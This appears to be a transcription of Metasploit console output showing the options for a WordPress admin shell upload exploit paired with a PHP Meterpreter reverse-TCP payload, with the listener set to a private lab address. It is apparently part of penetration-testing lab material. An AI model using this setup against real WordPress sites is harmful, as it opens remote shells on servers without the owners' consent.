 Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.3.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port